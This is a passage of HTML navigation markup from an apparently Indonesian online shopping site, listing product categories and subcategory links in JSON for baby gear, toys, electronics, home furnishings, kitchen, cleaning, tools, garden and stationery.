                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                    <a href="/jual-perlengkapan-kamar-bayi/">
                                                        <span>Kamar Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_6">
                                                        
                                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                    <a href="/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                        <span>Perawatan Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_7">
                                                        
                                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                    <a href="/beli-mainan-anak/">
                                                        <span>Mainan</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_8">
                                                        
                                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                    <a href="/beli-remote-control-mainan-kendaraan/">
                                                        <span>Mainan Elektronik &amp;RC</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_9">
                                                        
                                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                    <a href="/beli-olahraga-permainan-luar-ruangan/">
                                                        <span>Mainan Olahraga &amp;Luar Ruangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_10">
                                                        
                                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                    <a href="/baby-toddler-toys/">
                                                        <span>Mainan Bayi &amp;Balita</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_11">
                                                        
                                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                    <a href="/beli-tv-audio-video-permainan-dan-gadget/">
                                                        <span>TV &amp;Perangkat Video</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_0">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                    <a href="/beli-perlengkapan-dapur/">
                                                        <span>Peralatan Dapur Kecil</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_1">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                    <a href="/shop-perlatan-besar/">
                                                        <span>Elektronik Rumah Besar</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_2">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                    <a href="/shop-pendingin-pembersih-udara-mini/">
                                                        <span>Penyejuk dan Pembersih Udara</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_3">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                    <a href="/beli-perawatan-lantai/">
                                                        <span>Penghisap Debu &amp;Perawatan Lantai</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_4">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                    <a href="/shop-peralatan-perawatan-personal/">
                                                        <span>Alat Perawatan Diri</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_5">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                    <a href="/jual-aksesoris-elektronik-rumah-tangga/">
                                                        <span>Aksesoris &amp;Suku Cadang</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_6">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                    <a href="/jual-aksesoris-televisi/">
                                                        <span>Aksesoris Televisi</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_7">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                    <a href="/jual-home-entertainment/">
                                                        <span>Home Entertainment</span>
                                                    </a>
                                                    <script type="text" class="J_data_7_8">
                                                        
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                    <a href="/beli-dekorasi-rumah/">
                                                        <span>Dekorasi Rumah</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                    <a href="/beli-furnitur/">
                                                        <span>Furnitur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                    <a href="/beli-peralatan-ranjang/">
                                                        <span>Kelengkapan Tempat Tidur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                    <a href="/penerangan/">
                                                        <span>Penerangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                    <a href="/beli-peralatan-mandi/">
                                                        <span>Peralatan Mandi</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                    <a href="/beli-perlengkapan-dapur-makan/">
                                                        <span>Alat Dapur</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_5">
                                                        
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                    <a href="/beli-binatu-kebersihan/">
                                                        <span>Binatu &amp;Alat Kebersihan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_6">
                                                        
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                    <a href="/beli-perawatan-rumah/">
                                                        <span>Perkakas &amp;Perbaikan Rumah</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_7">
                                                        
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                    <a href="/Kebun &amp; Luar Ruangan/">
                                                        <span>Kebun &amp;Luar Ruangan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_8">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                    <a href="/beli-alat-tulis-kerajinan/">
                                                        <span>Alat Tulis &amp;Kerajinan</span>
                                                    </a>
                                                    <script type="text" class="J_data_8_9">
                                                        
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                    <a href="/beli-media-musik-dan-buku/">
